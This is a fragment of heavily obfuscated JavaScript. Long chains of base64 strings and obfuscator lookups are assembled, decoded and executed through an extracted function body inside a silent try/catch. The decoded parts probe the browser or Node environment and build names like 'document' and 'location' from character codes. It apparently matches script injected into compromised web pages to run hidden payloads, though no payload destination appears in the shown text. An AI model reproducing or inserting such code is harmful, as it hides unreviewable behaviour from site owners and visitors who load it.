nXmJvNScpK0ooMHgxNTgsJ29Ka0Y'+'nKStKKDB4Mjc5LCdIJlc2JykrSigweDI1'+'ZCwnSCZXNicpLGNbSigweDJmMSwnRyUxa'+_0x1667152x(0x16d)+'BxIT09czt9LGNbSigweDMxNSwnNHhSWSc'+'pXT1KKDB4MWY2LCdtaEN1JykrSigweDJi'+'MSwncChYdycpLGNbSigweDFlMywnODB3c'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxPT09czt9LGNbSigweDMwMywnYyFTdCc'+_0x1667152x(0x19e)+_0x1667152x(0x1a4)+'ihxLHMpe3JldHVybiBxPT09czt9LGNbSi'+'gweDE4OCwnb0prRicpXT1KKDB4MzBkLCc'+'5OCo0JykrSigweDI2MSwnbWhDdScpLGNb'+_0x1667152x(0xfd)+_0x1667152x(0x105)+_0x1667152x(0xec)+'1KXtyZXR1cm4gcShzLHUpO30sY1tKKDB4'+'MWI4LCdEaWQ1JyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHE8czt9LGNbSigweDFkMS'+'wnbGRYVicpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGNbSigweDMzZiwn'+'SGd0SycpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x1667152x(0x102)+'o4TScpXT1m')+('dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sY1tKKDB4MWE3LCc0eFJZJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+'jW0ooMHgyNmYsJzlPVEknKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcStzO30sY1tKK'+'DB4MmM3LCdwZVhvJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHEtczt9LGNbSigweDE'+'3ZSwnSkdjaycpXT1KKDB4MmE0LCd0eGJv'+'JykrSigweDIwNywnTk1WJScpK0ooMHgyY'+'TUsJ3JnZmgnKStKKDB4MTM0LCdFaSZnJy'+'krSigweDE5ZSwnNUVWXicpK0ooMHgxMzY'+_0x1667152x(0x14b)+'SigweDJiMiwnJThRZCcpK0ooMHgxNmMsJ'+_0x1667152x(0x17a)+'tKKDB4MWQ1LCdyS3leJyldPUooMHgyMDU'+'sJ3ZDUiEnKStKKDB4MjAwLCdwKFh3Jykr'+'SigweDE2MiwndHhibycpK0ooMHgxOWMsJ'+_0x1667152x(0x11e)+_0x1667152x(0x170)+'XQXEnKStKKDB4MjUwLCckdF5XJykrSigw'+'eDE1YSwnbWhDdScpK0ooMHgxYTUsJzk4K'+_0x1667152x(0x151)+'M0MSwnRVtvXicpK0ooMHgyMGEsJ21oQ3U'+'nKStKKDB4MmY0LCdYMm16JyksY1tKKDB4'+_0x1667152x(0x162)+'yl7cmV0dXJuIHEocyk7fSxjW0ooMHgyMj'+'QsJ05NViUnKV09SigweDI0NCwnZldBcSc'+_0x1667152x(0x1ac)+'LCdHJTFpJykrSigweDM0ZiwnRVtvXicpK'+'0ooMHgzMzksJzMhT0gnKStKKDB4MjM1LC'+'cxJSNlJykr')+('SigweDE0ZiwnYyFTdCcpK0ooMHgxOTEsJ'+_0x1667152x(0x190)+_0x1667152x(0x1a0)+_0x1667152x(0xe4)+'eDIwOSwnJHReVycpK0ooMHgyMTQsJzhKO'+'E0nKStKKDB4MWFlLCdwYzVDJykrSigweD'+'E5ZCwnRWkmZycpK0ooMHgzMDIsJ3AoWHc'+_0x1667152x(0x100)+'OCwnSkdjaycpK0ooMHgyNDIsJ1RadTInK'+'StKKDB4MThkLCdjIVN0JykrSigweDFkZi'+'wncChYdycpK0ooMHgyNTQsJyR0XlcnKSt'+_0x1667152x(0x14e)+'NUVWXicpK0ooMHgxZTcsJ3ZDUiEnKStKK'+'DB4MWEzLCclOFFkJykrSigweDIxNSwnVm'+'M2bycpK0ooMHgzMDQsJ05TU0cnKStKKDB'+_0x1667152x(0xf8)+'ZScpK0ooMHgyMzQsJ0clMWknKStKKDB4M'+'zMwLCddc3RSJykrSigweDMwYywnZldBcS'+'cpK0ooMHgyMTksJzVFVl4nKStKKDB4MzN'+_0x1667152x(0x15a)+'K0ooMHgxZTYsJ1JAQzUnKStKKDB4MjNiL'+'Cd2Q1IhJykrSigweDJjYSwnXXN0UicpK0'+'ooMHgzMmYsJyU4UWQnKStKKDB4MTc4LCd'+_0x1667152x(0x130)+_0x1667152x(0x12c)+'1NHJykrSigweDFkNCwncmdmaCcpK0ooMH'+'gxYjUsJ0RpZDUnKStKKDB4MTk3LCdOU1N'+'HJykrSigweDIwZCwnOU9USScpK0ooMHgy'+'ZmIsJ15ibzUnKStKKDB4MmFjLCdUWnUyJ'+'ykrSigweDE0MCwnSCZXNicpK0ooMHgxNT'+'AsJ3BlWG8n')+('KStKKDB4MzRlLCc5OCo0JykrSigweDIyM'+'iwnckt5XicpK0ooMHgxY2EsJzElI2UnKS'+'tKKDB4MWY1LCdeYm81JykrSigweDI4Yiw'+'nMTJvNicpK0ooMHgzMGUsJ0hndEsnKStK'+'KDB4MjdkLCdPcDBYJykrSigweDMyOSwnZ'+_0x1667152x(0x13f)+'B4MzFiLCc5T1RJJykrSigweDMxOSwnT3A'+_0x1667152x(0xfa)+'MjQxLCdYMm16JykrSigweDJlNCwnRGlkN'+'ScpK0ooMHgyYWUsJ0RpZDUnKStKKDB4Mm'+'QyLCdKR2NrJykrSigweDM0OCwnZldBcSc'+'pK0ooMHgyMTEsJyhVYV4nKStKKDB4MjQ5'+'LCdIZ3RLJykrSigweDFiMCwnMTJvNicpK'+'0ooMHgyNjIsJ05TU0cnKStKKDB4MmUwLC'+'dKR2NrJykrSigweDI3NCwnVzN5SScpK0o'+_0x1667152x(0xf7)+'cDBYJykrSigweDE4ZSwnXXN0UicpK0ooM'+'HgzMzQsJ3JLeV4nKStKKDB4MjEzLCc0eF'+_0x1667152x(0x18b)+'yMjksJ3BlWG8nKStKKDB4MjY0LCdEaWQ1'+'JykrSigweDE4MCwncGVYbycpK0ooMHgxZ'+'TksJ2RrVDAnKStKKDB4MzEyLCdUWnUyJy'+_0x1667152x(0x16a)+_0x1667152x(0x16c)+_0x1667152x(0x13d)+'1JAQzUnKStKKDB4MmRhLCdeYm81JykrSi'+'gweDEzYywnZGtUMCcpK0ooMHgxZjQsJzM'+'hT0gnKStKKDB4MmEzLCd2Q1IhJykrSigw'+'eDI2NSwnMTJvNicpK0ooMHgxODIsJzMhT'+'0gnKStKKDB4MWJmLCdmV0FxJykrSigweD'+'E2MCwnb0pr')+('RicpK0ooMHgxZjMsJzk4KjQnKStKKDB4M'+'jI2LCdOTVYlJykrSigweDIxYywnJHReVy'+'cpK0ooMHgxNTcsJ15ibzUnKStKKDB4MmM'+'xLCcxMm82JykrSigweDJmZiwnT3AwWCcp'+_0x1667152x(0x1a2)+'CckdF5XJykrSigweDI0NywnYyFTdCcpK0'+_0x1667152x(0xfb)+'0eGJvJykrSigweDIwMiwnVFp1MicpK0oo'+_0x1667152x(0x1a5)+'m81JykrSigweDI5NCwnZldBcScpK0ooMH'+'gyMWEsJ05NViUnKStKKDB4MTZkLCcxJSN'+_0x1667152x(0xeb)+'MzIsJ0tCYTUnKStKKDB4MzM1LCdYMm16J'+'ykrSigweDMzNywnODB3cycpK0ooMHgxYj'+_0x1667152x(0x12f)+_0x1667152x(0x144)+'J15VVjgnKStKKDB4MzNkLCcpKjN4JykrS'+'igweDJlZCwnTlNTRycpK0ooMHgyNGMsJ2'+'d4eDknKStKKDB4MmY4LCdvSmtGJykrSig'+'weDFkZCwnTlNTRycpK0ooMHgxOGIsJykq'+'M3gnKStKKDB4MTVlLCcxJSNlJykrSigwe'+'DE1ZiwnMTJvNicpK0ooMHgxNjgsJ3FmVX'+_0x1667152x(0x168)+'jZiwnZ3h4OScpK0ooMHgxNjYsJyU4UWQn'+'KStKKDB4MTQyLCdUWnUyJykrSigweDFiN'+'iwnVmM2bycpK0ooMHgyZDMsJ2MhU3QnKS'+'tKKDB4MjkwLCdzeXpqJykrSigweDM0Yyw'+'nRWkmZycpK0ooMHgxYmMsJzR4UlknKStK'+_0x1667152x(0x182)+_0x1667152x(0x17f)+'B4MjJmLCd2')+('Q1IhJykrSigweDIyMCwnJThRZCcpK0ooM'+'HgxNjksJ15VVjgnKStKKDB4MzM4LCdOU1'+'NHJykrSigweDMxZiwnemdQOCcpK0ooMHg'+'yOTYsJyhVYV4nKStKKDB4MWQ5LCcpKjN4'+'JykrSigweDI2ZCwnbWhDdScpK0ooMHgxY'+'TksJ0RpZDUnKStKKDB4MTlhLCdFaSZnJy'+'krSigweDIwYywnXmJvNScpLGNbSigweDE'+'2NSwnKSozeCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxK3M7fSxjW0ooMHgyNWIsJ'+'0VpJmcnKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tKKDB4MzAxLCdwZVh'+_0x1667152x(0x193)+_0x1667152x(0x139)+'T1mdW5jdGlvbihxLHMpe3JldHVybiBxK3'+'M7fSxjW0ooMHgxY2QsJ3pnUDgnKV09Sig'+'weDFiYiwnKSozeCcpKydzLycsY1tKKDB4'+_0x1667152x(0x184)+'3MnKStKKDB4MWUxLCdneHg5JykrSigweD'+'JkNCwnJHReVycpK0ooMHgyMDEsJ0VpJmc'+'nKStKKDB4MTQzLCdvSmtGJykrSigweDE3'+'OSwnemdQOCcpK0ooMHgzMjIsJ29Ka0YnK'+'StKKDB4MzA5LCdvSmtGJykrSigweDJmZC'+'wnOEo4TScpK0ooMHgxN2YsJ2RrVDAnKSt'+'KKDB4MWVlLCdLQmE1JykrSigweDE2ZSwn'+_0x1667152x(0x176)+'DB4MTVkLCdyS3leJykrSigweDIxNywnOT'+_0x1667152x(0x19f)+'4MTc3LCcpKjN4JykrSigweDFiZCwnZXBX'+'ZCcpK0ooMHgyZTcsJ2d4eDknKStKKDB4M'+'jBmLCc1RVZeJykrSigweDJlMywncGVYby'+'cpK0ooMHgy')+('Y2QsJ3ZDUiEnKStKKDB4MmMyLCc1RVZeJ'+'ykrSigweDI3MywnKFVhXicpK0ooMHgxYj'+'IsJ2ZXQXEnKStKKDB4MTZiLCdyS3leJyk'+'rSigweDE3MCwnXXN0UicpK0ooMHgyZjks'+'J3R4Ym8nKStKKDB4MWM2LCdyZ2ZoJykrS'+'igweDMwMCwnS0JhNScpK0ooMHgzMjEsJ2'+'VwV2QnKStKKDB4MTUzLCd6Z1A4JykrSig'+'weDIxOCwnKFVhXicpK0ooMHgxZmYsJ3ZD'+'UiEnKStKKDB4MTY3LCdneHg5JykrSigwe'+'DJjZiwnT3AwWCcpK0ooMHgzMjMsJ2d4eD'+_0x1667152x(0x146)+'hOCwnc3l6aicpK0ooMHgzNDAsJ29Ka0Yn'+'KStKKDB4MzMzLCdEaWQ1JykrSigweDE4N'+'CwnZldBcScpK0ooMHgxNzMsJyU4UWQnKS'+'tKKDB4MjA4LCddc3RSJykrSigweDI1YSw'+'ncWZVcycpK0ooMHgxODcsJ0Vbb14nKStK'+'KDB4MjY4LCc5T1RJJykrSigweDIyNywnZ'+'GtUMCcpK0ooMHgzMjcsJzgwd3MnKStKKD'+'B4MzJhLCdsZFhWJykrSigweDIyZSwndHh'+'ibycpK0ooMHgyMGIsJ3pnUDgnKStKKDB4'+'MWNiLCdSQEM1JykrSigweDE0YywnbGRYV'+_0x1667152x(0x167)+'gxLCdzeXpqJykrSigweDFhZCwnZGtUMCc'+'pK0ooMHgyYjcsJ0pHY2snKStKKDB4MTVj'+'LCdwKFh3JykrSigweDMzYiwncGM1QycpK'+'0ooMHgxZWEsJ05TU0cnKStKKDB4MWEyLC'+'djIVN0JykrSigweDJhOCwnTlNTRycpK0o'+'oMHgxZDYsJzk4KjQnKStKKDB4MWI0LCde'+'Ym81JykrSigweDMxZCwnVmM2bycpK0ooM'+'HgxZDgsJ0RpZDUnKStKKDB4MmViLCddc3'+'RSJykrSigw')+('eDI3MSwnVmM2bycpK0ooMHgxZWQsJ0pHY'+'2snKStKKDB4MmU1LCd6Z1A4JykrSigweD'+'I5OCwnRGlkNScpK0ooMHgyMDMsJ2RrVDA'+'nKStKKDB4MzE4LCc1RVZeJykrSigweDFm'+'ZCwnMSUjZScpK0ooMHgxNTksJ3BlWG8nK'+'StKKDB4MmY2LCdIJlc2JykrSigweDFiZS'+'wnS0JhNScpK0ooMHgyMzYsJ05NViUnKSt'+'KKDB4MTQ0LCdFW29eJykrSigweDM0YSwn'+'RWkmZycpK0ooMHgyNzcsJzk4KjQnKStKK'+_0x1667152x(0x123)+_0x1667152x(0x19d)+_0x1667152x(0x185)+_0x1667152x(0x183)+_0x1667152x(0x152)+'cpK0ooMHgzNDksJ1czeUknKStKKDB4MTV'+_0x1667152x(0x159)+'K0ooMHgyOTksJ1czeUknKStKKDB4MWY4L'+'CdXM3lJJykrSigweDJkZCwnRVtvXicpK0'+'ooMHgxYTEsJ0Vbb14nKStKKDB4MWM5LCd'+'neHg5JykrSigweDI1MiwnVFp1MicpK0oo'+'MHgyYWQsJzEybzYnKStKKDB4MmUyLCdze'+_0x1667152x(0x101)+_0x1667152x(0x194)+_0x1667152x(0x143)+_0x1667152x(0x17e)+_0x1667152x(0x115)+'YsJ0hndEsnKStKKDB4MmNiLCclOFFkJyk'+'rSigweDJhMCwnXlVWOCcpK0ooMHgyODcs'+_0x1667152x(0x179)+'igweDI5NSwncChYdycpK0ooMHgxNzIsJz'+'gwd3MnKStK')+('KDB4MTU1LCdxZlVzJykrSigweDI3MCwnO'+'Eo4TScpK0ooMHgyOWUsJ2VwV2QnKStKKD'+'B4MjE2LCdka1QwJykrSigweDE0YSwnXXN'+'0UicpK0ooMHgyZWEsJ3JnZmgnKStKKDB4'+_0x1667152x(0x17c)+'ScpK0ooMHgyYjAsJykqM3gnKStKKDB4Mm'+'MwLCdwYzVDJykrSigweDI3OCwnRVtvXic'+'pK0ooMHgyNTgsJ3JnZmgnKStKKDB4MjZl'+_0x1667152x(0xf0)+'0ooMHgyODUsJ1ZjNm8nKStKKDB4MjMwLC'+'coVWFeJykrSigweDJmZSwncChYdycpK0o'+'oMHgzMzEsJ05TU0cnKStKKDB4MjM5LCc4'+'SjhNJykrSigweDFmYSwnSkdjaycpK0ooM'+'HgxZWIsJ1czeUknKStKKDB4MmQ5LCdwZV'+'hvJykrSigweDE3NCwnJHReVycpK0ooMHg'+'xNjQsJyhVYV4nKStKKDB4MjYwLCdyZ2Zo'+_0x1667152x(0x11c)+_0x1667152x(0x11d)+'krSigweDJkMSwnRVtvXicpK0ooMHgyYzQ'+_0x1667152x(0xe5)+_0x1667152x(0x192)+'3R4Ym8nKStKKDB4MmNlLCcpKjN4JykrSi'+'gweDI1ZSwnNHhSWScpK0ooMHgxNGUsJ2x'+'kWFYnKStKKDB4MWM1LCdsZFhWJykrSigw'+'eDEzMywncChYdycpK0ooMHgyN2UsJ1Rad'+_0x1667152x(0x13a)+'I2NiwnRGlkNScpK0ooMHgyMDQsJ3N5emo'+'nKSsnVycsY1tKKDB4MThmLCd6Z1A4Jyld'+'PUooMHgyOTMsJyR0XlcnKStKKDB4MWQwL'+_0x1667152x(0x188)+'d4eDknKV09')+('ZnVuY3Rpb24ocSxzLHUsdix3LHgseSx6L'+'EEsQixDKXtyZXR1cm4gcShzLHUsdix3LH'+'gseSx6LEEsQixDKTt9LGNbSigweDFjNyw'+'nSCZXNicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sY1tKKDB4MWJhLCdxZ'+'lVzJyldPWZ1bmN0aW9uKHEscyx1LHYsdy'+'x4LHkpe3JldHVybiBxKHMsdSx2LHcseCx'+'5KTt9LGNbSigweDE5OCwnMTJvNicpXT1m'+'dW5jdGlvbihxLHMsdSx2LHcpe3JldHVyb'+_0x1667152x(0x1aa)+'dUWnUyJyldPUooMHgxYTYsJ11zdFInKSt'+'KKDB4MzQzLCdneHg5JykrSigweDE2MSwn'+'UkBDNScpKyddJyxjW0ooMHgyYzUsJykqM'+'3gnKV09SigweDI4MywnOEo4TScpK0ooMH'+_0x1667152x(0x172)+'0JykrSigweDE2MywnYyFTdCcpLGNbSigw'+_0x1667152x(0x16f)+'XpqJykrSigweDFlMCwnKFVhXicpK0ooMH'+'gyZjIsJzElI2UnKStKKDB4MTZhLCcoVWF'+'eJykrJ10nLGNbSigweDJkYywnc3l6aicp'+_0x1667152x(0x14a)+_0x1667152x(0x10a)+'tKKDB4MjkyLCdeVVY4JykrSigweDI3Miw'+_0x1667152x(0x114)+'bigpe3ZhciBxPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHMsdSl7dmFyIHY9cT9mdW5jdG'+'lvbigpe3ZhciBLPV8weDY2MjAxNjlkO2l'+'mKHUpe3ZhciB3PXVbSygweDIzZSwnMTJv'+'NicpXShzLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x1667152x(0x157)+_0x1667152x(0xe7))+('cT0hW10sdjt9O30oKTtmdW5jdGlvbiBoK'+'HEscyl7dmFyIEw9Six1PXt9O3VbTCgweD'+'I1YywnXlVWOCcpXT1kW0woMHgxOGEsJyh'+_0x1667152x(0x153)+_0x1667152x(0xf1)+_0x1667152x(0x10c)+'xBKXt2YXIgTT1MO3JldHVybiBkW00oMHg'+'xODYsJ0gmVzYnKV0oeixBKTt9LHVbTCgw'+'eDJhYSwnTk1WJScpXT1kW0woMHgxOTYsJ'+'0gmVzYnKV0sdVtMKDB4MzQ2LCdeYm81Jy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+'yZXR1cm4gZFtOKDB4MThjLCdlcFdkJyld'+_0x1667152x(0x164)+_0x1667152x(0x135)+_0x1667152x(0x18f)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGRbTygw'+'eDIyMSwnckt5XicpXSh6LEEpO30sdVtMK'+'DB4MzQ1LCdmV0FxJyldPWRbTCgweDI0Zi'+_0x1667152x(0xe6)+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZFtQKDB4MmQ3LCdwYzVDJyldK'+'HgpO30sdVtMKDB4MmZjLCdjIVN0JyldPW'+'Z1bmN0aW9uKHgseSx6KXt2YXIgUT1MO3J'+'ldHVybiBkW1EoMHgyNDYsJ0clMWknKV0o'+'eCx5LHopO30sdVtMKDB4MzFhLCdwYzVDJ'+_0x1667152x(0x142)+'tyZXR1cm4gZFtSKDB4MjQ1LCcoVWFeJyl'+'dKHosQSk7fSx1W0woMHgyNDAsJ2VwV2Qn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgxOTksJ0hndEsnKV'+_0x1667152x(0x14f))+('O3ZhciB2PXU7Zm9yKHZhciB3IGluIHEpa'+'WYoZFtMKDB4MWYyLCdLQmE1JyldKHdbTC'+'gweDEzYSwnMSUjZScpKydoJ10scykmJmZ'+'1bmN0aW9uKHgseSl7dmFyIFQ9TCx6PXZb'+_0x1667152x(0x113)+'CdwKFh3JyldKCd8JyksQT0weDA7d2hpbG'+'UoISFbXSl7c3dpdGNoKHpbQSsrXSl7Y2F'+'zZScwJzp2YXIgQj17fTtCW1QoMHgyOGMs'+'J15VVjgnKV09dltUKDB4MmVlLCdka1QwJ'+'yldLEJbVCgweDFiOSwnb0prRicpXT1mdW'+'5jdGlvbihGLEcpe3ZhciBVPVQ7cmV0dXJ'+'uIHZbVSgweDE1NiwnZldBcScpXShGLEcp'+'O30sQltUKDB4MWY3LCdlcFdkJyldPXZbV'+'CgweDMxZSwnc3l6aicpXSxCW1QoMHgyMW'+'YsJ3AoWHcnKV09ZnVuY3Rpb24oRixHKXt'+'2YXIgVj1UO3JldHVybiB2W1YoMHgyY2Ms'+'JzlPVEknKV0oRixHKTt9LEJbVCgweDE3Y'+'iwnXlVWOCcpXT12W1QoMHgzMTQsJ3pnUD'+'gnKV0sQltUKDB4MmJhLCddc3RSJyldPWZ'+'1bmN0aW9uKEYsRyl7dmFyIFc9VDtyZXR1'+'cm4gdltXKDB4MzA2LCddc3RSJyldKEYsR'+'yk7fSxCW1QoMHgzMjAsJ05NViUnKV09dl'+'tUKDB4MWNjLCdwZVhvJyldLEJbVCgweDI'+'2YywnZldBcScpXT1mdW5jdGlvbihGKXt2'+'YXIgWD1UO3JldHVybiB2W1goMHgyZjMsJ'+'1czeUknKV0oRik7fTt2YXIgQz1CO2Nvbn'+'RpbnVlO2Nhc2UnMSc6dmFyIEQ9dltUKDB'+'4MjIzLCdwYzVDJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBZPVQsRj1DW1koMHgxZ'+'jksJ0VpJmcnKV0odHlwZW9mIHdpbmRvdy'+'xDW1koMHgy')+('MzMsJyhVYV4nKV0pP3dpbmRvdzpDW1koM'+'HgyZTYsJ05TU0cnKV0odHlwZW9mIHByb2'+_0x1667152x(0x13e)+'mQ1tZKDB4MjRlLCdEaWQ1JyldKHR5cGVv'+'ZiByZXF1aXJlLENbWSgweDJhOSwnRVtvX'+'icpXSkmJkNbWSgweDFkMiwnXmJvNScpXS'+_0x1667152x(0x133)+'nZXBXZCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBaPVksSD1uZXcgR'+'lsoWigweDJkNSwnVFp1MicpKSsncCddKE'+'NbWigweDM0ZCwnZGtUMCcpXSk7cmV0dXJ'+'uIUhbWigweDE0NiwnKSozeCcpXShEKTt9'+_0x1667152x(0x1a3)+'V0oRyk7fSk7Y29udGludWU7Y2FzZScyJz'+'pmb3IodmFyIEU9MHgyO3ZbVCgweDFjNCw'+'nbWhDdScpXShFLHlbVCgweDMyNiwncGM1'+_0x1667152x(0x108)+'TYsJ15VVjgnKV0oeFtUKDB4MmM4LCd6Z1'+'A4JykrVCgweDE5MiwnRWkmZycpXSh5W0V'+_0x1667152x(0x15c)+'O2NvbnRpbnVlO2Nhc2UnMyc6dltUKDB4M'+'mRmLCclOFFkJyldKEQpO2NvbnRpbnVlO2'+'Nhc2UnNCc6cmV0dXJuIDB4MTt9YnJlYWs'+_0x1667152x(0x161)+_0x1667152x(0x125)+'D1KLHM9bmV3IFJlZ0V4cChkW2EwKDB4Mm'+_0x1667152x(0x17b)+'4MjEyLCclOFFkJyldW2EwKDB4MjdhLCcl'+'OFFkJykrJ2NlJ10ocywnJykscz1kW2EwK'+'DB4MmIzLCdyZ2ZoJyldKGJ0b2EscSlbYT'+'AoMHgyNjMs')+(_0x1667152x(0xf4)+'TAsJ0clMWknKV0oJy4nKVthMCgweDI2Ny'+_0x1667152x(0x1b2)+_0x1667152x(0xf2)+'cFdkJyldKCcnKSxxPXNbYTAoMHgyZTksJ'+'3JLeV4nKSsnY2UnXSgvW2EtekEtWl0vZy'+_0x1667152x(0x117)+_0x1667152x(0x120)+'TScpK2ExKDB4MTRiLCc0eFJZJykrJ2RlJ'+'10oZFthMSgweDFkYiwnRVtvXicpXShkW2'+_0x1667152x(0x11a)+'weDVhOjB4N2Esdj1kW2ExKDB4Mjg4LCdU'+'WnUyJyldKHZbYTEoMHgyMzcsJ05NViUnK'+'SthMSgweDMwYSwnb0prRicpXSgweDApLD'+'B4ZCkpP3Y6ZFthMSgweDI4OSwnXmJvNSc'+'pXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWdF'+'eHAoZFthMCgweDFmYywncGVYbycpXSwnZ'+_0x1667152x(0x112)+'N1JyldKGRbYTAoMHgyYjksJyU4UWQnKV0'+_0x1667152x(0x15e)+'KDB4MzAxLCdwZVhvJyldKGRbYTAoMHgxZ'+'WYsJ0RpZDUnKV0odSxkW2EwKDB4MWNkLC'+'d6Z1A4JyldKSxkW2EwKDB4MTk1LCdFaSZ'+_0x1667152x(0x104)+'J10ocywnJykpLCcvJykscSksZFthMCgwe'+'DJkYiwnbGRYVicpXSk7fXZhciBrLGwsbS'+'xvLHA9bmV3IFJlZ0V4cChkW0ooMHgxZDM'+'sJ0pHY2snKV0sJ2cnKTtrPWRbSigweDFj'+'MywnNHhSWScpXSxsPXAsbT1mdW5jdGlvb'+'igpe3ZhciBhMj1KLHE9e307cVthMigweD'+'EzZSwnMyFP')+(_0x1667152x(0x156)+_0x1667152x(0x19a)+'R1cm4gZFthMygweDM0NCwnKFVhXicpXSh'+'3LHgseSx6LEEsQixDLEQsRSxGLEcpO30s'+'cVthMigweDE5MCwnNUVWXicpXT1mdW5jd'+'Glvbih3LHope3ZhciBhND1hMjtyZXR1cm'+'4gZFthNCgweDE0ZCwnT3AwWCcpXSh3LHo'+'pO30scVthMigweDMwOCwndkNSIScpXT1m'+'dW5jdGlvbih3LHgseSx6LEEsQixDKXt2Y'+'XIgYTU9YTI7cmV0dXJuIGRbYTUoMHgyYz'+'MsJ1ZjNm8nKV0odyx4LHkseixBLEIsQyk'+'7fSxxW2EyKDB4MWMyLCcoVWFeJyldPWZ1'+'bmN0aW9uKHcseCx5LHosQSl7dmFyIGE2P'+_0x1667152x(0x1ae)+'dzJyldKHcseCx5LHosQSk7fTt2YXIgcz1'+'xLHU9ZFthMigweDFhYSwnZ3h4OScpXSh3'+'aW5kb3cse30pLHY9bmV3IFJlZ0V4cChkW'+_0x1667152x(0x1b0)+'11W2RbYTIoMHgyMWIsJyR0XlcnKV1bYTI'+'oMHgxMzEsJ3ZDUiEnKSsnY2UnXSh2LCcn'+_0x1667152x(0x1a9)+'DB4MjdiLCdsZFhWJyldPWRbYTIoMHgyYW'+'IsJzMhT0gnKV0oaixmdW5jdGlvbigpe3Z'+'hciBhNz1hMix3PXNbYTcoMHgyNzUsJzhK'+'OE0nKV0oaCxzW2E3KDB4MTgzLCdLQmE1J'+'yldKHdpbmRvdyx7fSksMHg4LFsweDcsMH'+_0x1667152x(0x178)+'dLFsweDQsMHg2ZF0sWzB4MywweDc1XSxb'+'MHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4M'+'CwweDY0XSk7aWYodylyZXR1cm4gdz1zW2'+'E3KDB4MzEz')+(_0x1667152x(0x11b)+'DZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M1'+'0sWzB4MCwweDZjXSksISF3JiZzW2E3KDB'+'4MzJjLCdlcFdkJyldKGgsdywweDQsWzB4'+'MywweDY2XSxbMHgyLDB4NjVdKTt9KCkpK'+_0x1667152x(0x137)+'0obyx3aW5kb3cpKXx8KG89ZFtKKDB4MzJ'+'lLCc4MHdzJyldKGgsbywweDEwLFsweGYs'+_0x1667152x(0x1a7)+_0x1667152x(0x191)+'xbMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB'+'4MCwweDYxXSkpJiZkW0ooMHgyYmQsJ0Vp'+'JmcnKV0obyxrW0ooMHgyOTEsJ11zdFInK'+'SsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5486326.slice(_0x5486326.indexOf("{") + 1, _0x5486326.lastIndexOf("}"))})())),e[S(0x3f5,'XeHN')])));}catch(z){}}());